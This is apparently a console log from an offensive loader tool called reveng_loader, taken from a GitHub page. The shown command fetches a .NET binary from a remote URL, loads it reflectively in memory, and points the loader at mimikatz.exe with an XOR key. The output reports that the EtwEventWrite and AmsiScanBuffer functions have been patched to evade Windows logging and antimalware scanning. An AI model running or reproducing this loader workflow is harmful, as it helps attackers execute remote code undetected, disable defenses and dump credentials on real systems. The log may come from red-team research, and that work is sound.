 PS C:\Users\HP\Desktop\Windows\reveng_loader_delegate> .\reveng_loader.exe /dotnet:https://github.com/reveng007/Executable_Files/raw/main/dotNETbinaries/mscorlib.exe /pe:C:\Users\HP\Desktop\
Tools\mimikatz.exe /xor_key:HP
[+] Valid Target Test: [Successfully Passed]
[*] Starting execution of reveng_loader...
[+] Current user is Not Admininstrator => Privilege Escalation is needed!
[+] Key:Value = /dotnet:https://github.com/reveng007/Executable_Files/raw/main/dotNETbinaries/mscorlib.exe
[+] Key:Value = /pe:C:\Users\HP\Desktop\Tools\mimikatz.exe
[+] Key:Value = /xor_key:HP
Path: https://github.com/reveng007/Executable_Files/raw/main/dotNETbinaries/mscorlib.exe
[*] LOADER Loading dotnet from Remote URL:
==================================================================
[+] Appdomain 1 Created!
[>] mscorlib.exe is reflectively loaded from: https://github.com/reveng007/Executable_Files/raw/main/dotNETbinaries/mscorlib.exe
[+] EtwEventWrite function has been patched!
[+] AmsiScanBuffer function has been patched!
[+] Appdomain 1 Destroyed!
==================================================================